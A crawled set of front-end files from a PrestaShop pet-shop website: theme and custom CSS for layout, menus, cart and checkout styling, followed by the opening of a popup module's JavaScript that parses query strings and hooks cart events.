    -ms-flex-flow: wrap;
    flex-flow: wrap;
  }
  ul.block-social li {
    width: 2rem;
    height: 2rem;
    margin-right: 1.3rem;
    margin-bottom: 1.3rem;
    background-size: contain;
  }
  .block_newsletter {
    padding-bottom: 0.625rem;
  }
  .footer-container {
    margin-top: 0;
    box-shadow: none;
  }
  .footer-container .links .h3 {
    font-size: 1rem;
    line-height: 1.5;
  }



  .block_newsletter {
    padding-top: 1rem;
  }
  #header .top-logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 50px;
  }
  #header .top-logo img {
    width: auto;
    max-height: 2rem;
  }
  #header .top-logo > h1 {
    margin: 0;
  }
}
@media (min-width: 991px) {
  .top-menu .sub-menu {
    right: 0;
    left: inherit;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
  }
  .top-menu {
    background: #e8e5e2;
  }
}
@media screen and (min-width: 768px) and (max-width: 991px) {
	#footer .col-md-2.links,
  #footer .col-md-3.complaint-book {
	width: -moz-available;          /* WebKit-based browsers will ignore this. */
    width: -webkit-fill-available;  /* Mozilla-based browsers will ignore this. */
    width: fill-available;
	}
}

@media (max-width: 991px) {
  .links .collapse.in,
  .links .title[aria-expanded='true'] .collapse-icons .remove {
    display: block;
  }
    .footer-container .links ul {
    margin-bottom: 0;
    background-color: #f4f1ed;
  }
  .footer-container .links ul > li {
    padding: 0.625rem;
    font-weight: 600;
  }
  .footer-container .links ul > li a {
    color: #343434;
  }
  .links .collapse,
  .links .title .collapse-icons .remove,
  .links .title[aria-expanded='true'] .collapse-icons .add {
    display: none;
  }
    .links .title {
    margin-top: 1.25rem;
    cursor: pointer;
    border-bottom: 1px solid #f4f1ed;
  }
  .links .navbar-toggler {
    display: inline-block;
    padding: 0;
  }

  /*.top-menu .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.5s ease-out;
  }*/
  #header .menu {
    display: none;
  }
  .navbar-toggleable-md .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-md .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-md .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-md .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
  .hidden-md-down {
    display: none !important;
  }
  #order-items .h3._desktop-title {
    display: none;
  }
  .done {
    padding: 0;
    margin-right: 0.625rem;
  }
  body#checkout section.checkout-step .address-item {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  #product-modal .modal-content .modal-body,
  body#checkout section.checkout-step .delivery-option-2 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .delivery-option {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: auto;
  }
  .delivery-option .custom-radio {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }
  .condition-label label[for='conditions_to_approve[terms-and-conditions]'] {
    text-align: left;
  }
  #order-confirmation #registration-form {
    width: 100%;
  }
  body#checkout
    section.checkout-step
    .delivery-options
    .delivery-option
    .carrier
    > .col-xs-12 {
    padding-left: 0;
  }
  .carousel {
    left: 50%;
    width: 100vw;
    padding-bottom: 0.5rem;
    margin-left: -50vw;
    background-color: #ecd7ae;
    box-shadow: none;
  }
  .carousel .carousel-control .icon-next,
  .carousel .carousel-control .icon-prev {
    width: auto;
    height: auto;
  }
  .carousel .carousel-item .caption {
    position: static;
    margin: 1.275rem auto 2.5rem;
    text-align: center;
  }
  .carousel .carousel-item .caption .display-1 {
    font-size: 2rem;
    font-weight: 500;
    color: #343434;
  }
  .carousel
    .carousel-item
    .caption
    .caption-description
    .page-content.page-cms
    ul,
  .carousel .carousel-item .caption .caption-description h3,
  .carousel .carousel-item .caption .caption-description p,
  .page-content.page-cms
    .carousel
    .carousel-item
    .caption
    .caption-description
    ul {
    color: #343434;
  }
  .carousel .carousel-item .caption .caption-description h3 {
    font-size: 1rem;
  }
  .carousel .direction {
    position: absolute;
    top: calc(50%);
    width: 100%;
  }
  .carousel .direction .carousel-control .icon-prev {
    left: 0;
    margin-left: 0;
  }
  .carousel .direction .carousel-control .icon-next {
    right: 0;
    margin-right: 0;
  }
  .carousel .direction .carousel-control i {
    background: rgba(122, 122, 122, 0.5);
  }
  .carousel-indicators li {
    width: 8px;
    height: 8px;
  }
  .carousel-indicators .active {
    width: 8px;
    height: 8px;
    margin: 1px;
  }
  #products .products,
  .featured-products .products,
  ul.block-social {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  #block-cmsinfo {
    padding: 1.25rem 1.875rem;
  }
  #product-modal .modal-content .modal-body .product-cover-modal {
    max-width: 100%;
    height: auto;
  }
  #blockcart-modal .product-image {
    max-width: 70%;
    margin: 0 auto 1rem;
  }
  .product-cover img {
    width: 100%;
    height: auto;
  }
  #product-modal .modal-content .modal-body {
    margin-left: 0;
  }
  #_desktop_cart,
  #_desktop_user_info,
  #product-modal .modal-content .modal-body .arrows {
    display: none;
  }
  #product-modal .modal-content .modal-body .image-caption,
  .red-brandlist .brand-list li {
    width: 100%;
  }
  #blockcart-modal .modal-dialog {
    width: calc(100% - 20px);
  }
  #blockcart-modal .modal-body {
    padding: 1.875rem;
  }
  .product-images > li.thumb-container > .thumb:not(.selected) {
    border: 0;
  }
  .block-social {
    text-align: center;
  }
  #manufacturer #main ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  #footer .block_newsletter > .row,
  #manufacturer #main ul,
  .highlights,
  .red-brandlist .brand-list,
  .red-homecategories,
  .red-homecategories .category {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  #footer .block_newsletter > .row > div:first-of-type,
  .featured-products > div:first-of-type {
    margin-bottom: 1.25rem;
  }
  .page-content.page-cms .shipping-bar .swiper-slide ul,
  .shipping-bar .swiper-slide .page-content.page-cms ul,
  .shipping-bar .swiper-slide p {
    font-size: 0.67708rem;
  }
  .footer-container {
    padding-bottom: 4rem;
  }
  .whatsapp-image {
    width: 26px;
  }
  #header .header-top {
    padding: 0;
  }
  #header .logo-container a {
    width: 12rem;
  }
  #header #mobile-search-button {
    display: block;
    position: absolute;
    right: 0;
    right: 1.25rem;
    z-index: 1;
  }
  .header-top {
    position: relative;
  }
  .header-top .header-top-right {
    width: inherit;
    padding: 1.25rem;
  }
  .header-top .header-top-right #search_widget {
    margin: 0;
    display: none;
    position: absolute;
    padding: 0;
    width: calc(100% - 5rem);
  }
  #footer .block_newsletter {
    text-align: center;
  }
  #footer
    .block_newsletter
    > .row
    > div:last-of-type
    > form
    > div
    > div:first-of-type {
    margin-bottom: 0.625rem;
  }
  .complaint-book svg {
    width: 7rem;
    margin: 1.875rem 0;
  }
  .copy a {
    display: block;
  }
  .ui-autocomplete.searchbar-autocomplete {
    min-height: -webkit-fit-content !important;
    min-height: -moz-fit-content !important;
    min-height: fit-content !important;
  }
  .header-top #search_widget {
    width: calc(100% - 6.5rem);
    margin: 0 0 0 2rem;
  }
  #search_widget.search-widgets form i {
    padding: 1rem;
  }
  #search_widget.search-widgets form input {
    padding-left: 3.2rem;
  }
  .sugestion-box h2 {
    font-size: 30px;
  }
  .cart-grid-right {
    display: none;
  }
}
@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-lg .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .hidden-lg-down {
    display: none !important;
  }
  .carousel .carousel-inner {
    height: auto;
  }
}
@media screen and (min-width: 0\0) {
  .progress {
    background-color: #eee;
    border-radius: 5px;
  }
  .progress-bar {
    display: inline-block;
    height: 1rem;
    text-indent: -999rem;
    background-color: #0074d9;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
  }
  .progress[width='100%'] {
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
  }
  .progress-bar-striped {
    background-image: linear-gradient(
      45deg,
      rgba(255, 255, 255, 0.15) 25%,
      transparent 25%,
      transparent 50%,
      rgba(255, 255, 255, 0.15) 50%,
      rgba(255, 255, 255, 0.15) 75%,
      transparent 75%,
      transparent
    );
    background-size: 1rem 1rem;
  }
  .progress-animated .progress-bar-striped {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
  }
  .progress-success .progress-bar {
    background-color: #4cbb6c;
  }
  .progress-info .progress-bar {
    background-color: #5bc0de;
  }
  .progress-warning .progress-bar {
    background-color: #ff9a52;
  }
  .progress-danger .progress-bar {
    background-color: #ff4c4c;
  }
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .carousel-item {
    transition: transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .carousel-item.active.right,
  .carousel-inner > .carousel-item.next {
    left: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  .carousel-inner > .carousel-item.active.left,
  .carousel-inner > .carousel-item.prev {
    left: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  .carousel-inner > .carousel-item.active,
  .carousel-inner > .carousel-item.next.left,
  .carousel-inner > .carousel-item.prev.right {
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@media screen and (max-width: 767px) {
  .category-cover {
    display: none;
  }
  .block-category {
    min-height: 0;
    margin-bottom: 0;
  }
  .card-block {
    padding: 0;
  }
  .card {
    background-color: inherit;
    border: 0;
    box-shadow: none;
  }
}
@media (max-width: 360px) {
  .product-line-grid-right .price,
  .product-line-grid-right .qty {
    width: 100%;
  }
}
.youtube {
    background-image: none;
    mask: url([data-uri]);
}

--- FILE ---
content_type: text/css
request_url: https://petcity.pt/themes/petcity/assets/css/custom.css
body_size: 3400
content:
/* .red-homecategories {
    max-height: 240px!important;
}

.custom-featured-products {
    padding: 100px;
}
*/

.slide-bordered {
    border-radius: 15px;
    border: 1px solid #ddd;
}
/*
#flip {
  height: 35px;
}

.shipping-bar {
  padding: 0px;
}

#flip div:first-child {
  -webkit-animation: show 10s linear infinite;
  animation: show 10s linear infinite;
}
*/

/* RED Scroll Preserve */
html {
    overflow: hidden;
}

body {
    overflow-y: scroll;
}

.ui-autocomplete.searchbar-autocomplete li a.ui-state-focus {
    background-color: #f1f1f1;
}

a.subcategory-name {
    font-size: 12px;
}
.product-flags li.product-flag.on-sale {
    width: fit-content !important;
}
#header .header-top .links ul li,
#header .menu > ul > li,
#manufacturer #main ul .brand-infos a,
.block-categories .arrows[aria-expanded='true'] .arrow-down {
    position: relative !important;
}
.red-subcategories ul {
    gap: 0 15px;
}
.top-menu[data-depth='0'] > li > .sub-menu {
    width: auto !important;
    background: 0 0;
    bottom: inherit;
    padding-top: 1px;
    left: 0 !important;
    transform: none !important;
    min-width: 300px !important;
}
.spinner3 {
    background: url(/img/gif-petcity.gif) top center no-repeat;
    background-size: contain;
    height: 100px !important;
}
.spinner3 .dot1,
.spinner3 .dot2,
.spinner3 .bounce1,
.spinner3 .bounce2,
.spinner3 .bounce3 {
    display: none !important;
}
#left-column .block-categories {
    padding: 1em 0 0 !important;
}
#left-column .category-sub-menu .category-sub-menu {
    padding: 0 0 1em 2em !important;
}

#left-column .block-categories a {
    font-size: 0.9375rem;
    color: #343434;
    font-weight: 400;
}
#left-column .block-categories a:hover {
    color: #ea5b1d !important;
}
#left-column .block-categories navbar-toggler {
    display: block;
    text-align: right !important;
    padding: 0 !important;
}
#left-column .block-categories .navbar-toggler i.material-icons {
    margin-left: 10px !important;
}

#left-column .category-top-menu li span {
    font-size: 1rem !important;
    line-height: 1.25em;
    color: #343434;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    text-transform: none !important;
}
.product-miniature .highlighted-informations {
    top: auto !important;
    bottom: 42px !important;
    opacity: 0;
}
.product-miniature .thumbnail-top {
    overflow: visible !important;
    height: auto !important;
}
.product-miniature:hover .highlighted-informations {
    opacity: 1 !important;
}
.product-miniature .thumbnail-container .product-thumbnail img {
    position: relative !important;
    margin: 0 0 -2.5em 0 !important;
    top: 0 !important;
}
.category img {
    max-height: 240px !important;
    /* width: auto !important; */
    width: fit-content !important;
}
.product-miniature .thumbnail-container .product-thumbnail {
    height: auto !important;
}

.custom-featured-products .featured-products {
    display: flex;
    flex-direction: row;
    align-items: stretch;
}
#rev_slider_3_5_wrapper,
#rev_slider_3_5,
#rev_slider_11_5_wrapper,
#rev_slider_11_5 {
    height: 100% !important;
}
.custom-featured-products .col-sm-7 {
    padding-bottom: 103px;
}
.page-order-confirmation .custom-featured-products {
    display: none;
}

.forgotten-password .form-fields .center-email-fields button,
.forgotten-password .form-fields .email input {
    height: auto !important;
}
.page-authentication #content,
.page-registration #content,
.page-password #content,
.page-password .page-footer {
    max-width: 640px;
    margin: 0 auto;
}
.page-password .form-group {
    display: flex;
    flex-direction: column;
}
.page-password .form-control-label,
.page-password .email {
    width: 100% !important;
    margin-bottom: 10px;
}
/* .shipping-bar {
  z-index: -1;
  position: relative;
} */
#products .up a {
    color: #fff !important;
}

.wishlist-footer-links {
    display: none;
}
.wishlist-list-item:hover .wishlist-list-item-title {
    color: #ea5b1d !important;
}
.modal-header h5 {
    text-decoration: none;
}
.wishlist-modal .modal-header {
    padding: 0.625rem 1rem !important;
}
.brandlist-header a {
    margin-left: 1.25rem;
    margin-bottom: 0.6rem;
    min-width: 120px;
}
#order-infos .col-xs-9,
#order-infos .col-xs-3 {
    width: 100% !important;
    text-align: left !important;
}
#order-infos .col-xs-3 .button-primary {
    display: inline-block;
    margin-top: 15px;
    padding: 5px 12px;
    background: #ea5b1d;
    color: #fff;
    border-radius: 5px;
}

.page-history .table tr td:nth-child(2) {
    white-space: nowrap;
}
.order-actions a {
    padding: 3px 8px !important;
    margin: 3px !important;
    display: inline-block;
    font-size: 12px;
    letter-spacing: normal;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    white-space: nowrap;
    border-radius: 3px;
    background: #222;
}
.page-history .table tr td .label-pill {
    padding: 3px 8px !important;
    margin: 0 !important;
    display: inline-block;
    font-size: 12px;
    letter-spacing: normal;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}
.thead-default th {
    background: #ddd;
    border-color: #ddd;
}
.reorder-link {
    background: #ea5b1d !important;
}
.cart-content-btn i.material-icons.rtl-no-flip {
    display: none;
}
#blockcart-modal .cart-content .page-content.page-cms ul.cart-products-count,
#blockcart-modal .cart-content p.cart-products-count,
.page-content.page-cms #blockcart-modal .cart-content ul.cart-products-count {
    color: #bfbfbf;
    font-weight: 100;
}
.ets_cookie_banner_content p {
    line-height: 18px;
}
a.btn.btn-primary.ets-cb-btn-ok {
    min-width: 150px;
    padding: 5px;
    margin-top: 20px;
}
@media screen and (max-width: 1455px) {
    #footer_sub_menu_3 li:nth-child(1),
    #footer_sub_menu_3 li:nth-child(2) {
        display: none !important;
    }
    #_desktop_cart .hidden-sm-down {
        display: none !important;
    }
    #search_widget form input {
        padding: 10px 20px 10px 45px !important;
    }
    #search_widget.search-widgets form i {
        padding: 18px 14px;
    }
}
@media screen and (max-width: 1100px) {
    #search_widget {
        min-width: auto !important;
    }
    .block_newsletter .col-md-3 {
        width: 40%;
    }
    .block_newsletter .col-md-9 {
        width: 60%;
    }
}
@media screen and (max-width: 768px) {
    .login-form {
        width: auto !important;
    }
    .regular-price {
        display: block !important;
    }
    .red-homecategories .category {
        flex-direction: row;
        padding: 10px 0;
    }
    .category img {
        width: 50%;
    }
    .category .info {
        width: 50%;
        margin: 0 !important;
    }
    #rev_slider_3_5_wrapper,
    #rev_slider_3_5,
    #rev_slider_11_5_wrapper,
    #rev_slider_11_5 {
        height: 300px !important;
    }
    .custom-featured-products .featured-products {
        display: block;
    }
    .custom-featured-products .col-sm-7 {
        padding-bottom: 20px;
    }
    .category img {
        height: auto !important;
        width: auto !important;
        max-height: none !important;
    }
    .header-product-grid {
        display: none;
    }
    .js-step-title {
        font-size: 0 !important;
    }
    .page-cart h1 {
        margin: 1em 0;
    }
    .tabs {
        padding: 0;
    }
    #product .more-space-left {
        padding-left: 15px;
    }
    .product-line-grid-left {
        padding: 0;
    }
    .product-line-grid,
    .product-line-grid-left,
    .product-line-grid-right .row {
        flex-direction: column;
    }
    .input-group {
        display: flex;
    }
    #content-hook_payment_return {
        padding: 0;
    }
    .confirmation-image {
        margin-bottom: 20px;
    }
    .page-order-confirmation .custom-featured-products {
        display: none;
    }
    #paymentReturnPanel {
        width: 100%;
    }
    #paymentReturnPanel .paymentLogo {
        width: 100%;
        text-align: center;
    }
    #paymentReturnPanel .paymentData {
        width: 100%;
    }
    .bootstrap-touchspin input.form-control,
    .bootstrap-touchspin input.input-group {
        width: 34px;
        padding: 0px;
        text-align: center;
    }
    .wishlist-container-header {
        display: block !important;
    }
    .page-my-account #content .links .col-xs-12 {
        width: 50%;
    }
    .wishlist-button-product {
        margin: 5px;
    }
    #product .wishlist-button-add {
        width: 3.125rem !important;
        height: 3.125rem !important;
        border: 0;
    }
    .psgdprinfo17 {
        margin: 0 -15px 30px;
        width: calc(100% + 30px);
    }
    .psgdprinfo17 a {
        display: block !important;
        width: 97% !important;
        margin: 5px 5px 5px 15px !important;
    }

    .page-customer-account #content .table-striped {
        margin-left: -23px;
    }
    #product .more-space-right {
        padding: 0 1em;
    }
    .panel-ifthenpayOrderDetail.page-order-detail.box .panel-body {
        flex-direction: column;
        gap: 2em;
    }
    .paymentData {
        margin: 0 !important;
        padding: 0;
    }
    body,
    html {
        overflow-x: hidden;
    }
    .col-img-cart-mobile,
    .content-cart-mobile {
        width: 50%;
        float: left;
    }
    .product-line-grid-right .row {
        display: flex;
        flex-direction: row;
        background: #f5f5f5;
        padding: 5px;
    }
    .product-line-grid-right .row .hidden-md-up {
        display: none;
    }
    .product-line-grid-left {
        flex-direction: row;
    }
    .product-line-grid-left .col-md-1 {
        width: 30px;
    }
    .product-line-grid-left .col-md-3 {
        width: 190px;
    }
    .checkout-step .nav-inline .nav-item .nav-link.active {
        color: #ea5b1d !important;
    }
    #products .products,
    .featured-products .products,
    ul.block-social {
        justify-content: start !important;
    }
    .block-promo .promo-code {
        padding: 0;
    }
    .block-promo .promo-input {
        width: 67%;
        padding: 25px 10px !important;
    }
    .block-promo .promo-input + button {
        width: 30%;
        margin-left: 8px;
    }
    .page-customer hr {
        margin: 10px 0;
    }
    .page-customer .logo-wrapper {
        position: relative !important;
        margin-bottom: 10px;
        top: 0 !important;
    }
    #_mobile_cart > .blockcart.cart-preview > .header > a {
        background: transparent !important;
        border: 0 !important;
    }
    .featured-products .all-product-link {
        margin: -20px 0 40px 0;
    }
    .custom-featured-products .featured-products .all-product-link {
        margin: 0px 0 25px 0;
    }
    .brandlist-header {
        flex-direction: column;
        text-align: left;
        justify-content: start;
        align-items: start;
    }
    .brandlist-header h4 {
        margin-bottom: 15px;
    }
    .brandlist-header a {
        margin: 0 0 15px 0;
    }
    .wishlist-product-combinations .material-icons {
        display: none;
    }
}
.page-not-found h4 {
    text-align: center;
}
.page-not-found #search_widget {
    float: none;
}
@media screen and (min-width: 767px) and (max-width: 991px) {
    .red-homecategories {
        -webkit-box-orient: inherit;
        -webkit-box-direction: inherit;
        -ms-flex-direction: inherit;
        flex-direction: inherit;
    }
    .red-homecategories .category {
        flex-direction: row;
    }
}
@media screen and (max-width: 991px) {
    .hide_mob {
        display: none;
    }
    #_mobile_top_menu .top-menu a.dropdown-submenu .material-icons {
        margin-left: 0px;
    }
    .js-product.product.col-xs-12 {
        float: left;
        width: 50% !important;
        padding-right: 8px !important;
        padding-left: 8px !important;
    }
    .featured-products.products.product:nth-child(4) {
        display: none !important;
    }
    #manufacturer #main ul {
        flex-direction: unset !important;
    }
    #manufacturer #main ul .brand-img {
        width: 133px;
    }
    #manufacturer #main ul .brand {
        min-width: 150px;
    }
}
@media screen and (max-width: 425px) {
    #product-modal .modal-content .modal-body .image-caption,
    .red-brandlist .brand-list li {
        width: 29%;
    }
}
@media screen and (min-width: 992px) {
    .mobile-footer {
        display: none;
    }
}

#footer .block_newsletter a {
    color: #fff;
}
#footer .block_newsletter a:hover {
    text-decoration: underline;
}
@media screen and (min-width: 992px) and (max-width: 1595px) {
    .top-menu[data-depth='0'] > li > .sub-menu {
        width: -webkit-fit-content !important;
        width: -moz-fit-content !important;
        width: fit-content !important;
        left: -80px !important;
    }

    ul#top-menu li:nth-child(n + 5) .top-menu .sub-menu {
        right: 100%;
        left: auto;
        -webkit-transform: unset;
        transform: unset;
    }
}

.qty > .input-group.bootstrap-touchspin {
    width: 71px;
}

.red-homecategories .category-sub-menu {
    min-width: 8rem;
}

@media screen and (max-width: 991px) {
    .links .title {
        margin: 0;
        border-bottom: none;
    }

    #right-column .links ul {
        margin-top: 1rem;
    }

    .plabel_img {
        max-width: 4rem !important;
        max-height: 4rem !important;
    }
}

@media screen and (min-width: 768px) {
    .order-confirmation-row {
        display: flex;
    }

    .order-confirmation-column {
        min-height: 100%;
        display: flex;
        justify-content: space-between;
        flex-direction: column;
    }
}

.alert-success {
    color: #3c763d !important;
}

.product-miniature .thumbnail-container {
    display: flex;
    flex-direction: column;
}

.product-miniature .product-description {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

/* .product-miniature .product-title {
  display: flex;
  flex: 1;
  align-items: center;
} */

.product-miniature .product-title a {
    text-align: left;
}

.product-miniature .wishlist-button-add {
    display: none;
}

#footer .block_newsletter .alert.alert-danger {
    color: #a94442;
}

.highlights.footer {
    margin: 2rem auto;
}

.highlights.categories {
    justify-content: center;
    margin-bottom: 3rem; /* same as flex-gap */
}

@media screen and (min-width: 992px) {
    .highlights.categories .highlight {
        max-width: 450px;
    }
}

.product-miniature .product-add-to-cart button.add-to-cart {
    position: absolute;
    bottom: 0.625rem;
    right: 0.635rem;
    width: 2.5rem;
    height: 2.5rem;
    border-radius: 999999999999999px;
    padding: 0;
}

.product-add-to-cart button.add-to-cart i {
    margin: auto;
}

.no-account {
    margin-top: 2rem;
}

.btn-professional {
    width: 25rem;
    margin: 0 auto;
    display: block;
    background-color: rgb(247, 203, 186);
    /* color: #343434; */
    color: #ea5b1d;
    border: none;
}

.btn-professional:hover,
.btn-professional:active,
.btn-professional:focus {
    background-color: rgba(247, 203, 186, 0.5);
    color: #ea5b1d;
    /* color: #343434; */
}

.block-category {
    min-height: auto;
}

.vetmedicine-dropdown {
    margin: 0 0.5rem;
}

@media screen and (min-width: 992px) {
    .vetmedicine-dropdown {
        position: absolute;
        top: 0;
        right: 2.5rem;
        margin: 0;
    }
}

.btn-vetmedicine {
    background-color: #28b6b0;
    color: white;
    padding: 0.2rem 1rem;
    border-radius: 9999px;
    font-size: 0.875rem;
    font-weight: 700;
    margin: 0.25rem 0 0.15rem;
    display: block;
}

.btn-vetmedicine img {
    width: 1.3rem;
    margin-right: 0.3rem;
}

.btn-vetmedicine span.material-icons {
    font-size: 1.3rem;
}

.btn-vetmedicine:hover {
    background-color: #1e8a86;
}

.btn-vetmedicine:hover,
.btn-vetmedicine:active,
.btn-vetmedicine:focus {
    color: white;
    text-decoration: none;
}

.btn-vetmedicine.mobile {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    margin: 1rem 1.75rem;
    display: flex;
    justify-content: center;
}

@media screen and (max-width: 991px) {
    .btn-vetmedicine.desktop {
        display: none;
    }
}

.vetmedicine-dropdown-menu {
    margin-top: 0;
    width: 100%;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    background-color: #28b6b0;
    color: white;
    padding: 0.5rem 1rem;

    transform: translateX(-50%) scaleY(0);
    transform-origin: top;
    transition: transform 100ms cubic-bezier(0.2, 0.8, 0.4, 1),
        opacity 100ms ease;

    opacity: 0;
    pointer-events: none;

    box-shadow: 0 6px 18px rgba(0, 0, 0, 0.1);
    position: absolute;
    top: auto;
    left: 50%;

    z-index: 9999;
}

.vetmedicine-dropdown-menu .shortcuts {
    display: flex;
    justify-content: space-between;
    gap: 0.5rem;
}

.vetmedicine-dropdown-menu small {
    text-align: center;
    font-size: 0.7rem;
    display: inline-block;
    line-height: 1.5;
    margin-top: 0.5rem;
}

.vetmedicine-dropdown:hover .vetmedicine-dropdown-menu,
.vetmedicine-dropdown:focus .vetmedicine-dropdown-menu {
    transform: translateX(-50%) scaleY(1);
    opacity: 1;
    pointer-events: auto;
}

.vetmedicine-dropdown-menu a {
    color: white;
    display: flex;
    flex-direction: column;
    align-items: center;
    font-weight: bold;
    justify-content: space-between;
    padding: 0.5rem;
    flex: 1;
    text-decoration: none;
    border-radius: 5px;
    font-size: 0.875rem;
}

.vetmedicine-dropdown-menu a:hover,
.vetmedicine-dropdown-menu a:focus,
.vetmedicine-dropdown-menu a:active {
    background-color: #1e8a86;
    outline-color: #1e8a86 !important;
}

.vetmedicine-dropdown-menu a img {
    width: 32px;
    margin-bottom: 0.25rem;
}

@media (max-width: 991px) {
    #blockcart-modal .product-image {
        max-width: 125px;
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://petcity.pt/modules/advancedpopupcreator/views/js/advancedpopup-front.js
body_size: 3723
content:
/*
 * ISC License
 *
 * Copyright (c) 2024 idnovate.com
 * idnovate is a Registered Trademark & Property of idnovate.com, innovación y desarrollo SCP
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
 * REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
 * AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
 * INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
 * LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
 * OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
 * PERFORMANCE OF THIS SOFTWARE.
 *
 * @author    idnovate
 * @copyright 2024 idnovate
 * @license   https://www.isc.org/licenses/ https://opensource.org/licenses/ISC ISC License
 */

function getQueryString() {
  var key = false, res = {}, itm = null;
  // get the query string without the ?
  var qs = location.search.substring(1);
  // check for the key as an argument
  if (arguments.length > 0 && arguments[0].length > 1)
    key = arguments[0];
  // make a regex pattern to grab key/value
  var pattern = /([^&=]+)=([^&]*)/g;
  // loop the items in the query string, either
  // find a match to the argument, or build an object
  // with key/value pairs
  while (itm = pattern.exec(qs)) {
    if (key !== false && decodeURIComponent(itm[1]) === key)
      return decodeURIComponent(itm[2]);
    else if (key === false)
      res[decodeURIComponent(itm[1])] = decodeURIComponent(itm[2]);
  }

  return key === false ? res : null;
}

/***** EVENTS ******/
/*
 * 1 = On load
 * 2 = When product added to the cart
 * 3 = Exit popup
 * 4 = On element click
*/

$(document).ready(function() {
    // Preview popup
    if (getQueryString('previewPopup')) {
        displayPopup(getQueryString('popupId'));
        return;
    }

    updateVisits();

    if (typeof prestashop != 'undefined'
        && typeof jprestaPcProcessDynamicModules == 'function') {
        prestashop.on(
            'jprestaDynamicContentLoaded',
            function () {
                // 1 = On load
                getPopup(1);

                // 4 = On element click
                getPopup(4);
            }
        );
    } else {
        // 1 = On load
        getPopup(1);

        // 4 = On element click
        getPopup(4);
    }

    // 2 = When product added to the cart
    if (typeof ajaxCart !== "undefined") {
        ajaxCart.add = (function() {
            var ajaxCartaddCached = ajaxCart.add;
            return function(idProduct) {
                ajaxCartaddCached.apply(this, arguments);
                setTimeout(function() {
                    productAddedToTheCart(idProduct);
                }, 100)
            }
        })();
    } else if (typeof prestashop !== "undefined") {
        prestashop.on(
            'updateCart',
            function (event) {
                if (event.reason.linkAction == "add-to-cart") {
                    productAddedToTheCart(event.reason.idProduct,  event.reason.idProductAttribute);
                }
            }
        );

        prestashop.on(
            'stUpdateCart',
            function (event) {
                if (event.reason.linkAction == "add-to-cart") {
                    productAddedToTheCart(event.reason.idProduct, event.reason.idProductAttribute);
                }
            }
        );

        //phbuscadorllantas
        $('body').on('click', '.add1', function() {
            idProduct = $(this).parents('.product-actions').find('input[name="id_product"]').val();
            productAddedToTheCart(idProduct);
        });

    } else if ($('#layer_cart').length || $('.layer_cart_overlay').length || /*$('.blockcart').length ||*/ $('.mfp-container').length) {
        $(document).on('click', '#layer_cart .cross, #layer_cart .continue, .layer_cart_overlay, #blockcart-modal, .mfp-container', function() {
            productAddedToTheCart();
        });

        /*$('.ajax_add_to_cart_button span, .add-to-cart').on('click', function(){
            getPopup(2);
        });
        prestashop.on(
            'stUpdateCart',
            function() { getPopup(2); }
        );*/
    } else {
        $(document).on('click', '.add-to-cart, .product-add-to-cart', function(){
            productAddedToTheCart();
        });
    }

    // 3 = Exit popup
